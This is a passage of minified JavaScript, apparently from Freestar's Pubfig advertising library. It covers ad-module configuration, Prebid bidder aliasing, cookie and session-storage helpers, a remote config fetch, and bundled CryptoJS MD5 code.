r&&n&&s&&n>0&&s.time>n&&(freestar.refreshLibrary[e]||(freestar.refreshLibrary[e]={}),freestar.refreshLibrary[e].refreshTime=s.time,n=s.time,freestar.log(10,`Set Refresh Rate: ${i} won. Changing refresh rate to ${s.time} due to ${s.rule}`)),n}});function nt(i){let{name:e,detail:t}=i,s=new CustomEvent(e,{detail:t});window.dispatchEvent(s)}var es=f(()=>{});function ZA(){return new JA}function XA(){return new WeakMap}function Il(i){if(!i)return yl(null);var e=i.constructor;if(e===Object)return i===Object.prototype?{}:yl(i);if(e&&~WA.call(e).indexOf("[native code]"))try{return new e}catch(t){}return yl(i)}function tb(i){var e="";return i.global&&(e+="g"),i.ignoreCase&&(e+="i"),i.multiline&&(e+="m"),i.unicode&&(e+="u"),i.sticky&&(e+="y"),e}function ib(i){return i.flags}function Jp(i){var e=QA.call(i);return e.substring(8,e.length-1)}function rb(i){return i[Symbol.toStringTag]||Jp(i)}function lb(i){return Zp(i).concat(Al(i))}function po(i,e,t){for(var s=cb(i),r=0,n=s.length,o=void 0,a=void 0;r<n;++r)if(o=s[r],!(o==="callee"||o==="caller")){if(a=ab(i,o),!a){e[o]=t.copier(i[o],t);continue}!a.get&&!a.set&&(a.value=t.copier(a.value,t));try{ob(e,o,a)}catch(d){e[o]=a.value}}return e}function fb(i,e){var t=new e.Constructor;e.cache.set(i,t);for(var s=0,r=i.length;s<r;++s)t[s]=e.copier(i[s],e);return t}function ub(i,e){var t=new e.Constructor;return e.cache.set(i,t),po(i,t,e)}function ih(i,e){return i.slice(0)}function pb(i,e){return i.slice(0,i.size,i.type)}function hb(i,e){return new e.Constructor(ih(i.buffer))}function mb(i,e){return new e.Constructor(i.getTime())}function sh(i,e){var t=new e.Constructor;return e.cache.set(i,t),i.forEach(function(s,r){t.set(r,e.copier(s,e))}),t}function gb(i,e){return po(i,sh(i,e),e)}function _b(i,e){var t=Il(e.prototype);e.cache.set(i,t);for(var s in i)eh.call(i,s)&&(t[s]=e.copier(i[s],e));return t}function Eb(i,e){var t=Il(e.prototype);e.cache.set(i,t);for(var s in i)eh.call(i,s)&&(t[s]=e.copier(i[s],e));for(var r=Al(i),n=0,o=r.length,a=void 0;n<o;++n)a=r[n],db.call(i,a)&&(t[a]=e.copier(i[a],e));return t}function Sb(i,e){var t=Il(e.prototype);return e.cache.set(i,t),po(i,t,e)}function Sl(i,e){return new e.Constructor(i.valueOf())}function Ib(i,e){var t=new e.Constructor(i.source,sb(i));return t.lastIndex=i.lastIndex,t}function uo(i,e){return i}function rh(i,e){var t=new e.Constructor;return e.cache.set(i,t),i.forEach(function(s){t.add(e.copier(s,e))}),t}function Ab(i,e){return po(i,rh(i,e),e)}function vb(i){return{Arguments:i.object,Array:i.array,ArrayBuffer:i.arrayBuffer,Blob:i.blob,Boolean:Sl,DataView:i.dataView,Date:i.date,Error:i.error,Float32Array:i.arrayBuffer,Float64Array:i.arrayBuffer,Int8Array:i.arrayBuffer,Int16Array:i.arrayBuffer,Int32Array:i.arrayBuffer,Map:i.map,Number:Sl,Object:i.object,Promise:uo,RegExp:i.regExp,Set:i.set,String:Sl,WeakMap:uo,WeakSet:uo,Uint8Array:i.arrayBuffer,Uint8ClampedArray:i.arrayBuffer,Uint16Array:i.arrayBuffer,Uint32Array:i.arrayBuffer,Uint64Array:i.arrayBuffer}}function oh(i){var e=bl({},nh,i),t=vb(e),s=t.Array,r=t.Object;function n(o,a){if(a.prototype=a.Constructor=void 0,!o||typeof o!="object")return o;if(a.cache.has(o))return a.cache.get(o);if(a.prototype=wb(o),a.Constructor=a.prototype&&a.prototype.constructor,!a.Constructor||a.Constructor===Object)return r(o,a);if(bb(o))return s(o,a);var d=t[nb(o)];return d?d(o,a):typeof o.then=="function"?o:r(o,a)}return function(a){return n(a,{Constructor:void 0,cache:eb(),copier:n,prototype:void 0})}}function Rb(i){return oh(bl({},Tb,i))}var WA,yl,QA,JA,eb,sb,nb,ob,ab,Zp,Al,Xp,eh,db,th,cb,yb,bb,bl,wb,nh,Tb,sR,ot,ts=f(()=>{WA=Function.prototype.toString,yl=Object.create,QA=Object.prototype.toString,JA=function(){function i(){this._keys=[],this._values=[]}return i.prototype.has=function(e){return!!~this._keys.indexOf(e)},i.prototype.get=function(e){return this._values[this._keys.indexOf(e)]},i.prototype.set=function(e,t){this._keys.push(e),this._values.push(t)},i}();eb=typeof WeakMap!="undefined"?XA:ZA;sb=/test/g.flags==="g"?ib:tb;nb=typeof Symbol!="undefined"?rb:Jp,ob=Object.defineProperty,ab=Object.getOwnPropertyDescriptor,Zp=Object.getOwnPropertyNames,Al=Object.getOwnPropertySymbols,Xp=Object.prototype,eh=Xp.hasOwnProperty,db=Xp.propertyIsEnumerable,th=typeof Al=="function";cb=th?lb:Zp;yb=th?Eb:_b;bb=Array.isArray,bl=Object.assign,wb=Object.getPrototypeOf||function(i){return i.__proto__},nh={array:fb,arrayBuffer:ih,blob:pb,dataView:hb,date:mb,error:uo,map:sh,object:yb,regExp:Ib,set:rh},Tb=bl({},nh,{array:ub,map:gb,object:Sb,set:Ab});sR=Rb({}),ot=oh({})});var ce,Ei=f(()=>{ce={DYNAMIC_AD_OPTIONS:"dynamicAdOptions",DYNAMIC_AD_OPTIONS_V2:"dynamicAdOptionsV2",PUSHDOWN_OPTIONS:"pushdownOptions",SIDE_WALL_OPTIONS:"sideWallOptions",CUBE_OPTIONS:"cubeOptions",CAROUSEL_OPTIONS:"carouselOptions",SLIDING_UNIT_OPTIONS:"slidingUnitOptions",STICKY_AD_OPTIONS:"stickyAdOptions",STICKY_FOOTER_OPTIONS:"stickyFooterOptions"}});function dh(i,e){let t=new Set,s=Cb();return i.forEach(r=>{(r.superflex||r.superflexV2)&&t.add("Superflex"),r.lazyAd&&t.add("LazyAd"),r.fluidAd&&t.add("FluidAd"),r.stickyFooterOptions&&r.stickyFooterOptions.active&&t.add("StickyFooter"),r.sideWallOptions&&r.sideWallOptions.type!==0&&t.add("SideWall"),r.pushdownOptions&&r.pushdownOptions.isPushdownUnit&&t.add("Pushdown"),r.stickyRailOptions&&r.stickyRailOptions.active&&t.add("StickyRail"),r.interstitialOptions&&r.interstitialOptions.active&&t.add("Interstitial");let n=r.sizeMappings.some(o=>{var a;return(a=o==null?void 0:o.elementTargetedConfig)==null?void 0:a.active});(r.dynamicAdOptions&&r.dynamicAdOptions.active||n)&&t.add("DynamicAds"),r.dynamicAdOptionsV2&&r.dynamicAdOptionsV2.dynamicAd2&&t.add("DynamicAds"),r.slidingUnitOptions&&r.slidingUnitOptions.active&&t.add("SlidingUnit"),r.stickyAdOptions&&r.stickyAdOptions.stickyAdEnabled&&t.add("StickyAd"),r.sizeMappings&&r.sizeMappings.forEach(o=>{o.videoEnabled&&t.add("Video"),o.superflex&&t.add("Superflex")})}),e.forEach(r=>{r.active&&t.add("Video")}),Array.from(t).filter(r=>s.includes(r))}var ah,Cb,gt,yi,Ct=f(()=>{Ei();ah="StickyFooter,SideWall,Video,SlidingUnit,StickyAd,Pushdown,StickyRail,DynamicAds,Interstitial,Superflex,Carousel,InImage,Cube,IAI",Cb=()=>ah.includes("ALL_POSSIBLE_MODULES")?[]:ah.split(",").map(i=>i.trim()),gt=({placement:i,type:e})=>{let t=i==null?void 0:i[e];if(!t)return!1;if(t.active!=null&&t.active!==!1)return!0;switch(e){case ce.DYNAMIC_AD_OPTIONS_V2:return!!t.dynamicAd2;case ce.PUSHDOWN_OPTIONS:return!!t.isPushdownUnit;case ce.SIDE_WALL_OPTIONS:return t.type!==0;case ce.STICKY_AD_OPTIONS:return!!t.stickyAdEnabled;case ce.STICKY_FOOTER_OPTIONS:return Object.keys(t).length>0&&t.active!==!1;default:return!1}},yi=({placement:i,type:e})=>gt({placement:i,type:e})?i[e]:{}});var lh,Gr,at,ch,Ob,ho,Vr=f(()=>{lh=["click","scroll"],Gr={},at=(i=window.freestar.config,e=window.freestar.fsdata)=>typeof i.pageSpeedOptimized!="undefined"?i.pageSpeedOptimized:e.pageSpeedOptimized,ch=()=>{lh.forEach(i=>document.removeEventListener(i,ch))},Ob=({name:i,callback:e})=>{Gr[i].waiting&&!Gr[i].called&&(Gr[i].called=!0,ch(),e())},ho=({name:i,callback:e})=>{Object.prototype.hasOwnProperty.call(Gr,i)||(Gr[i]={waiting:!0},lh.forEach(t=>document.addEventListener(t,Ob.bind(null,{name:i,callback:e}),{once:!0})))}});function j({key:i,type:e=Y.string.type}){let t=sessionStorage.getItem(i);if(e===Y.object.type){if(t){let s=JSON.parse(t);if(Xn(s))return s}return Y.object.default}if(e===Y.array.type){if(t){let s=JSON.parse(t);if(Array.isArray(s))return s}return Y.array.default}if(e===Y.number.type){let s=Number(t);return Number.isInteger(s)?s:Y.number.default}return t}function ve({key:i,type:e=Y.string,value:t}){t&&((e===Y.object||e===Y.array)&&(t=JSON.stringify(t)),sessionStorage.setItem(i,t))}function Ns({key:i}){sessionStorage.removeItem(i)}var Y,xe=f(()=>{pe();Y={string:{type:"string",default:""},array:{type:"array",default:[]},object:{type:"object",default:{}},number:{type:"number",default:void 0}}});var Le,_e,Si,Ke=f(()=>{Le="desktop",_e="mobile",Si="tablet"});var wl,mo,Tl=f(()=>{xe();wl="fs.exclude.bidders",mo={key:wl,type:Y.array.type}});function go(){var i,e;if(freestar.fsdata.adQualityOptions.vendor)return freestar.deviceInfo.device.type===Le&&((i=freestar.fsdata.adQualityOptions)!=null&&i.desktopEnabled)||(e=freestar.fsdata.adQualityOptions)!=null&&e.mobileEnabled?freestar.fsdata.adQualityOptions.vendor:null;switch(freestar.deviceInfo.device.type){case Le:return freestar.fsdata.adQualityDesktopVendor;case _e:return freestar.fsdata.adQualityMobileVendor;default:return null}}function _o(){return j(mo)}function Eo({network:i,adQualityBlockList:e}){return eo({value:e})?!e.includes(i.slug):!0}var zr=f(()=>{xe();pe();Ke();Tl()});function Db(i){return{gvlid:Pb[i],useBaseGvlid:!0}}function yo(i){let e=ne(i);if(!vl[e]){let t=`${e}${xb}`;vl[e]=t,fh[t]=e,fsprebid.que.push(()=>void fsprebid.aliasBidder(e,t,Db(e)))}return vl[e]}function ne(i){return fh[i]||i}var xb,vl,fh,Pb,dt=f(()=>{xb="FsClientAux",vl={},fh={},Pb={appnexus:32,openx:69,pulsepoint:81,sonobi:104,gumgum:61,rubicon:52,pubmatic:76,sharethrough:80,criteo:91,justpremium:62,smaato:82,telaria:202,adtelligent:410,ix:10,triplelift:28,quantcast:11,medianet:142,unruly:36,undertone:677,nativo:263,teads:132,kargo:972,connectad:138,oftmedia:32,blockthrough:815,yieldmo:173,connatix:143,smartadserver:45,yahoossp:25,grid:686,tappx:628,spotx:165,dianomi:885,onetag:241,amx:737,liveintent:148,ttd:21,vidazoo:744,ogury:31,rise:1043,adform:50,aniview:780,insticator:910,seedtag:157,OperaAds:1135,minutemedia:918,cadent:183,yahooAds:25}});function So(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var s in t)i[s]=t[s]}return i}function Rl(i,e){function t(r,n,o){if(typeof document!="undefined"){o=So({},e,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),r=encodeURIComponent(r).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a="";for(var d in o)o[d]&&(a+="; "+d,o[d]!==!0&&(a+="="+o[d].split(";")[0]));return document.cookie=r+"="+i.write(n,r)+a}}function s(r){if(!(typeof document=="undefined"||arguments.length&&!r)){for(var n=document.cookie?document.cookie.split("; "):[],o={},a=0;a<n.length;a++){var d=n[a].split("="),c=d.slice(1).join("=");try{var p=decodeURIComponent(d[0]);if(o[p]=i.read(c,p),r===p)break}catch(u){}}return r?o[r]:o}}return Object.create({set:t,get:s,remove:function(r,n){t(r,"",So({},n,{expires:-1}))},withAttributes:function(r){return Rl(this.converter,So({},this.attributes,r))},withConverter:function(r){return Rl(So({},this.converter,r),this.attributes)}},{attributes:{value:Object.freeze(e)},converter:{value:Object.freeze(i)}})}var Nb,Cl,uh=f(()=>{Nb={read:function(i){return i[0]==='"'&&(i=i.slice(1,-1)),i.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(i){return encodeURIComponent(i).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};Cl=Rl(Nb,{path:"/"})});var Hr,qr,$r,Ol,Yr,is,ss=f(()=>{Hr="utm_source",qr="utm_medium",$r="utm_campaign",Ol="utm_term",Yr="utm_content",is=[Hr,qr,$r,Ol,Yr]});function rs({name:i,value:e,expires:t=void 0,path:s=void 0,domain:r=void 0}){if(!i||!e)return!1;let n={secure:!0};return t&&(n.expires=t),s&&(n.path=s),r&&(n.domain=r),Cl.set(i,e,n),ei({name:i})}function ei({name:i}){return Cl.get(i)}function ph(){let i=ei({name:"_fs-test"});return i&&(i=JSON.parse(i),i.items.some((e,t)=>{e==i.selection&&(i.selected=t,i.testGroup=e.indexOf("ab_test")>-1?1:0)})),i}var et=f(()=>{uh();Xe();ss()});var Ii,Io=f(()=>{Ii={fsLoadPubfigVersion:"fsLoadPubfigVersion",fsaltconfig:"fsaltconfig",fsdebug:"fsdebug"}});var Ao,Mb,hh,mh,Lb,Ms,jr=f(()=>{et();Io();Ao=q(Ii.fsdebug),Mb=[];Ao&&Ao!=="true"&&!Number.isInteger(+Ao)&&(Mb=Ao.split(",").map(i=>i.toUpperCase()));hh=()=>{if(typeof freestar.debug=="number")return freestar.debug;let i=q("fslog");if(i==="true")return 99;if(i!==""&&Number.isFinite(+i))return+i},mh=()=>{let i=fsprebid.getBidResponses(),e=fsprebid.getAllWinningBids(),t=[];if(Object.keys(i).forEach(function(s){i[s].bids.forEach(function(n){t.push({bid:n,adunit:s,adId:n.adId,bidder:n.bidder,time:n.timeToRespond,dims:`${n.width}x${n.height}`,cpm:n.cpm,msg:n.status,rendered:!!e.find(function(o){return o.adId==n.adId})})})}),t.length&&!console.table)for(let s=0;s<t.length;s++);},Lb={title:"Pubfig"},Ms=class{constructor(){this.logs=[]}add(e){this.logs.push(e)}show(e=Lb){if(!freestar.log||this.logs.length===0)return;let t=this.logs;this.logs=[],freestar.log(e,` ${t.join(` `)}`)}}});function bo({key:i}){let e=j({key:i,type:Y.object.type});if(e){let{value:t,expiry:s}=e;if(!s||s<Date.now())Ns({key:i});else return t}return null}function xl({key:i,value:e,expiry:t}){ve({key:i,type:Y.object,value:{value:e,expiry:t}})}function gh({key:i,value:e}){xl({key:i,value:e,expiry:Date.now()+1e3*60*60})}function _h({key:i,value:e}){xl({key:i,value:e,expiry:Date.now()+1e3*60*15})}function Eh({key:i,value:e}){xl({key:i,value:e,expiry:Date.now()+1e3*60*5})}var Pl=f(()=>{xe()});var Ai,wo=f(()=>{Ai=class{constructor(){this.slug="fsxs2s"}addToPlacementAsBidder(){return{bidder:this.slug,params:{}}}getSlug(){return this.slug}hasTopLevelStoredRequest(){let{topLevelStoredRequestId:e}=window.freestar.fsdata;return e&&e.length}hasImpLevelStoredRequests(){let{placements:e}=window.freestar.fsdata;return e.filter(t=>t.storedRequestId&&t.storedRequestId.length).length}hasValidStoredRequests(){return this.hasImpLevelStoredRequests()||this.hasTopLevelStoredRequest()}}});var Dl,bi,Kr=f(()=>{Dl=class{static createInstance({ClassConstructor:e,instanceName:t,params:s=[]}){if(window.freestar=window.freestar||{},window.freestar.instances=window.freestar.instances||{},window.freestar.instances[t])return window.freestar.instances[t];let r=new e(...s);return window.freestar.instances[t]=r,r}static getInstanceFn({ClassConstructor:e,instanceName:t,params:s=[]}){return()=>this.createInstance({ClassConstructor:e,instanceName:t,params:s})}},bi=Dl});var Nl,lt,To=f(()=>{Kr();Nl=class{constructor(){this.results={},this.ongoingRequests=new Map}clearClassCachedData({requestId:e}){Object.prototype.hasOwnProperty.call(this.results,e)&&delete this.results[e]}fetch(n){return w(this,arguments,function*({fetchFn:e,requestId:t,onError:s,onSuccess:r}){if(this.results[t])return this.results[t];if(!this.ongoingRequests.has(t)){let o=e().then(a=>{let d={data:a,error:null};return this.results[t]=d,r&&r(a),d},a=>{let d={data:null,error:a};return this.results[t]=d,s&&s(a),d});this.ongoingRequests.set(t,o)}return this.ongoingRequests.get(t).finally(()=>{this.ongoingRequests.delete(t)})})}get({requestId:e}){return this.results[e]}},lt=bi.getInstanceFn({ClassConstructor:Nl,instanceName:"requestHandler"})});var vo,yh,Ml=f(()=>{vo="4e799501-b8b6-4ef1-bad5-225b3dd1aa8d",yh="https://api.floors.dev/sgw/v1/floors"});var Sh,ns,Ro,os,me,_t,Ih,Co=f(()=>{Sh="https://optimise.net/",ns="fs.idealadstack.config",Ro="session storage",os="network request",me=Object.freeze({OFF:"off",CLIENT:"client",SERVER:"server",BOTH:"both"}),_t="default",Ih="refinement"});function Ls(){return window.freestar.fsdata.domain||location.host}var Oo=f(()=>{});function Wr(i){return i.interstitialOptions&&i.interstitialOptions.active&&i.interstitialOptions.type==="GOOGLE_INTERSTITIAL"}function Ah(){return window.freestar.fsdata.placements.find(i=>Wr(i))}function Qr({event:i}){return window.freestar.googleInterstitialPlacement&&i.slot.getSlotElementId().includes(window.freestar.googleInterstitialPlacement.placement.dfpId)}var Jr=f(()=>{});function as({siteId:i,placement:e}){var t;return(t=e==null?void 0:e.cubeOptions)!=null&&t.active?!0:Vt({siteId:i})||Bb.has(i)&&Wr(e)}function Vt({siteId:i}){return kb.has(i)}var kb,Bb,ds=f(()=>{Jr();kb=new Set([6010,5958,5891,6125,1498,2109,1825,6214]),Bb=new Set([533])});var ks,bh,wh,Ll=f(()=>{ks="fs.altConfig",bh="fs-test-mode",wh="fs-test-mode-label"});var kl,Th,Bs,ls,vh,Rh,wi=f(()=>{kl="https://c.pub.network",Th="6.180.0",Bs="fs.abtest.group",ls="fs.abtest.id",vh="fs.abtest.type",Rh="fs.abtest.variant_type"});function Fb(){return w(this,null,function*(){let i=new URLSearchParams,t=(yield G.instance.resolve(l.USER_INFO_MANAGER)).isKnown;return i.set("k",t),i.set("d",Ls()),i.set("t",Ub()),freestar.locData&&i.set("c",freestar.locData.iso),q("fsiasdebug")&&i.set("g","experiment"),i.set("r",20),i.toString()})}var Bl,Fs,Ub,Fl=f(()=>{Pl();hi();et();Ml();Co();Oo();ds();xe();fe();Ll();wi();N();Bl=()=>w(void 0,null,function*(){var I,S,g;let e=((S=(I=window.freestar)==null?void 0:I.fsdata)==null?void 0:S.isTriple13Enabled)?"0":"1",t=j({key:Bs,type:Y.number.type})||0,s=j({key:ls}),r=j({key:vh}),n=j({key:ks}),o=n!==null&&!Number.isNaN(Number(n)),a=((g=j({key:Np,type:Y.object.type}))==null?void 0:g.altconfig)||!1,d={};Vt({siteId:freestar.fsdata.siteId})||(d["x-api-key"]=vo,d["x-lm"]=e),t===1&&r==="PUBFIG_SETTINGS"?d["x-ab-test-id"]=s:o&&a&&(d["x-test-config-id"]=n),d["timeouts-active"]="true";let c=yield fetch(`${Sh}?${yield Fb()}`,{method:"GET",credentials:"include",headers:d}),p=c.headers;c=yield c.text(),c=JSON.parse(c);let{testGroup:u,knownUser:h}=c;return{data:b({testGroup:u,knownUser:h,roundTripTime:p.get("fs-client-rtt")},c.config),source:os}}),Fs=()=>w(void 0,null,function*(){let i,e=bo({key:ns});return e?i={data:e,source:Ro}:i=yield Bl(),i}),Ub=()=>{if(window.freestar)return window.freestar.deviceInfo.device.vendor==="Apple"?"smartphone-ios":window.freestar.deviceInfo.device.type}});var xo,Et,cs,Ch,Us,Oh,xh,Ot=f(()=>{xo="auctionInit",Et="auctionEnd",cs="bidResponse",Ch="bidRequested",Us="bidWon",Oh="bidTimeout",xh="bidRejected"});var Ph=Ji(()=>{});var Do=Ji((Po,Dh)=>{(function(i,e){typeof Po=="object"?Dh.exports=Po=e():typeof define=="function"&&define.amd?define([],e):i.CryptoJS=e()})(Po,function(){var i=i||function(e,t){var s;if(typeof window!="undefined"&&window.crypto&&(s=window.crypto),typeof self!="undefined"&&self.crypto&&(s=self.crypto),typeof globalThis!="undefined"&&globalThis.crypto&&(s=globalThis.crypto),!s&&typeof window!="undefined"&&window.msCrypto&&(s=window.msCrypto),!s&&typeof global!="undefined"&&global.crypto&&(s=global.crypto),!s&&typeof Sp=="function")try{s=Ph()}catch(g){}var r=function(){if(s){if(typeof s.getRandomValues=="function")try{return s.getRandomValues(new Uint32Array(1))[0]}catch(g){}if(typeof s.randomBytes=="function")try{return s.randomBytes(4).readInt32LE()}catch(g){}}throw new Error("Native crypto module could not be used to get secure random number.")},n=Object.create||function(){function g(){}return function(y){var P;return g.prototype=y,P=new g,g.prototype=null,P}}(),o={},a=o.lib={},d=a.Base=function(){return{extend:function(g){var y=n(this);return g&&y.mixIn(g),(!y.hasOwnProperty("init")||this.init===y.init)&&(y.init=function(){y.$super.init.apply(this,arguments)}),y.init.prototype=y,y.$super=this,y},create:function(){var g=this.extend();return g.init.apply(g,arguments),g},init:function(){},mixIn:function(g){for(var y in g)g.hasOwnProperty(y)&&(this[y]=g[y]);g.hasOwnProperty("toString")&&(this.toString=g.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),c=a.WordArray=d.extend({init:function(g,y){g=this.words=g||[],y!=t?this.sigBytes=y:this.sigBytes=g.length*4},toString:function(g){return(g||u).stringify(this)},concat:function(g){var y=this.words,P=g.words,D=this.sigBytes,H=g.sigBytes;if(this.clamp(),D%4)for(var z=0;z<H;z++){var de=P[z>>>2]>>>24-z%4*8&255;y[D+z>>>2]|=de<<24-(D+z)%4*8}else for(var ie=0;ie<H;ie+=4)y[D+ie>>>2]=P[ie>>>2];return this.sigBytes+=H,this},clamp:function(){var g=this.words,y=this.sigBytes;g[y>>>2]&=4294967295<<32-y%4*8,g.length=e.ceil(y/4)},clone:function(){var g=d.clone.call(this);return g.words=this.words.slice(0),g},random:function(g){for(var y=[],P=0;P<g;P+=4)y.push(r());return new c.init(y,g)}}),p=o.enc={},u=p.Hex={stringify:function(g){for(var y=g.words,P=g.sigBytes,D=[],H=0;H<P;H++){var z=y[H>>>2]>>>24-H%4*8&255;D.push((z>>>4).toString(16)),D.push((z&15).toString(16))}return D.join("")},parse:function(g){for(var y=g.length,P=[],D=0;D<y;D+=2)P[D>>>3]|=parseInt(g.substr(D,2),16)<<24-D%8*4;return new c.init(P,y/2)}},h=p.Latin1={stringify:function(g){for(var y=g.words,P=g.sigBytes,D=[],H=0;H<P;H++){var z=y[H>>>2]>>>24-H%4*8&255;D.push(String.fromCharCode(z))}return D.join("")},parse:function(g){for(var y=g.length,P=[],D=0;D<y;D++)P[D>>>2]|=(g.charCodeAt(D)&255)<<24-D%4*8;return new c.init(P,y)}},m=p.Utf8={stringify:function(g){try{return decodeURIComponent(escape(h.stringify(g)))}catch(y){throw new Error("Malformed UTF-8 data")}},parse:function(g){return h.parse(unescape(encodeURIComponent(g)))}},E=a.BufferedBlockAlgorithm=d.extend({reset:function(){this._data=new c.init,this._nDataBytes=0},_append:function(g){typeof g=="string"&&(g=m.parse(g)),this._data.concat(g),this._nDataBytes+=g.sigBytes},_process:function(g){var y,P=this._data,D=P.words,H=P.sigBytes,z=this.blockSize,de=z*4,ie=H/de;g?ie=e.ceil(ie):ie=e.max((ie|0)-this._minBufferSize,0);var Z=ie*z,Ne=e.min(Z*4,H);if(Z){for(var Ge=0;Ge<Z;Ge+=z)this._doProcessBlock(D,Ge);y=D.splice(0,Z),P.sigBytes-=Ne}return new c.init(y,Ne)},clone:function(){var g=d.clone.call(this);return g._data=this._data.clone(),g},_minBufferSize:0}),I=a.Hasher=E.extend({cfg:d.extend(),init:function(g){this.cfg=this.cfg.extend(g),this.reset()},reset:function(){E.reset.call(this),this._doReset()},update:function(g){return this._append(g),this._process(),this},finalize:function(g){g&&this._append(g);var y=this._doFinalize();return y},blockSize:512/32,_createHelper:function(g){return function(y,P){return new g.init(P).finalize(y)}},_createHmacHelper:function(g){return function(y,P){return new S.HMAC.init(g,P).finalize(y)}}}),S=o.algo={};return o}(Math);return i})});var Ul=Ji((No,Nh)=>{(function(i,e){typeof No=="object"?Nh.exports=No=e(Do()):typeof define=="function"&&define.amd?define(["./core"],e):e(i.CryptoJS)})(No,function(i){return function(e){var t=i,s=t.lib,r=s.WordArray,n=s.Hasher,o=t.algo,a=[];(function(){for(var m=0;m<64;m++)a[m]=e.abs(e.sin(m+1))*4294967296|0})();var d=o.MD5=n.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(m,E){for(var I=0;I<16;I++){var S=E+I,g=m[S];m[S]=(g<<8|g>>>24)&16711935|(g<<24|g>>>8)&4278255360}var y=this._hash.words,P=m[E+0],D=m[E+1],H=m[E+2],z=m[E+3],de=m[E+4],ie=m[E+5],Z=m[E+6],Ne=m[E+7],Ge=m[E+8],Ve=m[E+9],pt=m[E+10],Ft=m[E+11],Jt=m[E+12],Ts=m[E+13],Qi=m[E+14],vs=m[E+15],F=y[0],L=y[1],U=y[2],B=y[3];F=c(F,L,U,B,P,7,a[0]),B=c(B,F,L,U,D,12,a[1]),U=c(U,B,F,L,H,17,a[2]),L=c(L,U,B,F,z,22,a[3]),F=c(F,L,U,B,de,7,a[4]),B=c(B,F,L,U,ie,12,a[5]),U=c(U,B,F,L,Z,17,a[6]),L=c(L,U,B,F,Ne,22,a[7]),F=c(F,L,U,B,Ge,7,a[8]),B=c(B,F,L,U,Ve,12,a[9]),U=c(U,B,F,L,pt,17,a[10]),L=c(L,U,B,F,Ft,22,a[11]),F=c(F,L,U,B,Jt,7,a[12]),B=c(B,F,L,U,Ts,12,a[13]),U=c(U,B,F,L,Qi,17,a[14]),L=c(L,U,B,F,vs,22,a[15]),F=p(F,L,U,B,D,5,a[16]),B=p(B,F,L,U,Z,9,a[17]),U=p(U,B,F,L,Ft,14,a[18]),L=p(L,U,B,F,P,20,a[19]),F=p(F,L,U,B,ie,5,a[20]),B=p(B,F,L,U,pt,9,a[21]),U=p(U,B,F,L,vs,14,a[22]),L=p(L,U,B,F,de,20,a[23]),F=p(F,L,U,B,Ve,5,a[24]),B=p(B,F,L,U,Qi,9,a[25]),U=p(U,B,F,L,z,14,a[26]),L=p(L,U,B,F,Ge,20,a[27]),F=p(F,L,U,B,Ts,5,a[28]),B=p(B,F,L,U,H,9,a[29]),U=p(U,B,F,L,Ne,14,a[30]),L=p(L,U,B,F,Jt,20,a[31]),F=u(F,L,U,B,ie,4,a[32]),B=u(B,F,L,U,Ge,11,a[33]),U=u(U,B,F,L,Ft,16,a[34]),L=u(L,U,B,F,Qi,23,a[35]),F=u(F,L,U,B,D,4,a[36]),B=u(B,F,L,U,de,11,a[37]),U=u(U,B,F,L,Ne,16,a[38]),L=u(L,U,B,F,pt,23,a[39]),F=u(F,L,U,B,Ts,4,a[40]),B=u(B,F,L,U,P,11,a[41]),U=u(U,B,F,L,z,16,a[42]),L=u(L,U,B,F,Z,23,a[43]),F=u(F,L,U,B,Ve,4,a[44]),B=u(B,F,L,U,Jt,11,a[45]),U=u(U,B,F,L,vs,16,a[46]),L=u(L,U,B,F,H,23,a[47]),F=h(F,L,U,B,P,6,a[48]),B=h(B,F,L,U,Ne,10,a[49]),U=h(U,B,F,L,Qi,15,a[50]),L=h(L,U,B,F,ie,21,a[51]),F=h(F,L,U,B,Jt,6,a[52]),B=h(B,F,L,U,z,10,a[53]),U=h(U,B,F,L,pt,15,a[54]),L=h(L,U,B,F,D,21,a[55]),F=h(F,L,U,B,Ge,6,a[56]),B=h(B,F,L,U,vs,10,a[57]),U=h(U,B,F,L,Z,15,a[58]),L=h(L,U,B,F,Ts,21,a[59]),F=h(F,L,U,B,de,6,a[60]),B=h(B,F,L,U,Ft,10,a[61]),U=h(U,B,F,L,H,15,a[62]),L=h(L,U,B,F,Ve,21,a[63]),y[0]=y[0]+F|0,y[1]=y[1]+L|0,y[2]=y[2]+U|0,y[3]=y[3]+B|0},_doFinalize:function(){var m=this._data,E=m.words,I=this._nDataBytes*8,S=m.sigBytes*8;E[S>>>5]|=128<<24-S%32;var g=e.floor(I/4294967296),y=I;E[(S+64>>>9<<4)+15]=(g<<8|g>>>24)&16711935|(g<<24|g>>>8)&4278255360,E[(S+64>>>9<<4)+14]=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360,m.sigBytes=(E.length+1)*4,this._process();for(var P=this._hash,D=P.words,H=0;H<4;H++){var z=D[H];D[H]=(z<<8|z>>>24)&16711935|(z<<24|z>>>8)&4278255360}return P},clone:function(){var m=n.clone.call(this);return m._hash=this._hash.clone(),m}});function c(m,E,I,S,g,y,P){var D=m+(E&I|~E&S)+g+P;return(D<<y|D>>>32-y)+E}function p(m,E,I,S,g,y,P){var D=m+(E&S|I&~S)+g+P;return(D<<y|D>>>32-y)+E}function u(m,E,I,S,g,y,P){var D=m+(E^I^S)+g+P;return(D<<y|D>>>32-y)+E}function h(m,E,I,S,g,y,P){var D=m+(I^(E|~S))+g+P;return(D<<y|D>>>32-y)+E}t.MD5=n._createHelper(d),t.HmacMD5=n._createHmacHelper(d)}(Math),i.MD5})});var Mh,Lh=f(()=>{Mh=Rs(Ul());k();N();ze();A.object({token:l.WINDOW,value:window});A.object({token:l.FREESTAR,dependencies:[l.WINDOW],factory:({dependencies:{window:i}})=>{var e;return(e=i.freestar)!=null?e:{}}});A.object({token:l.FS_DATA,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{var e,t;return(t=(e=i.freestar)==null?void 0:e.fsdata)!=null?t:{}}});A.object({token:l.DEVICE_INFO,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{var e,t;return(t=(e=i.freestar)==null?void 